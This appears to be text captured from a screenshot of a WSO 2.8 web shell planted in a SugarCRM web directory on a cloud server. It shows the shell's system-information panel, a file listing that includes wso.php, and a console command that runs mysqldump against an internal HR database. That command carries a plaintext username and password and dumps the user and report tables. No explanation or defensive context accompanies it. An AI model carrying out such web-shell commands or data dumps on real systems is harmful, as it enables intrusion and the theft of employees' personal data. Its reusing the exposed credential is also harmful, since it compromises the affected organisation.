 18.208.196.61 - WSO 2.8
Not Secure | 18.208.196.61/wso.php
18.208.196.61 says
Request error!
OK
Uname: Linux pcrmapp02 4.4.0-1057-aws #66-Ubuntu
User: 33 ( www-data ) Group: 33 ( www-data )
Php: 5.6.30-10+deb.sury.org~xenial+2 Safe mode:
Hdd: 19.32 GB Free: 16.21 GB (83%)
Cwd: /var/www/html/sugar/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Files ] [ Console ] Bruteforce ]
Console
List dir >> send using AJAX redirect stderr to stdout (2>&1)
log4php
log_file_restricted.html
maintenance.php
metadata
metagen.php
modules
pdf.php
removeme.php
robots.txt
run_job.php
service
soap
soap.php
sugar_version.json
sugar_version.php
sugarcrm.log
themes
upload
vCard.php
vcal_server.php
wso.php
$ mysqldump -h 10.0.2.23 -u hrms -pcolors321 hrms Users UserReports Settings
COLORTOKENS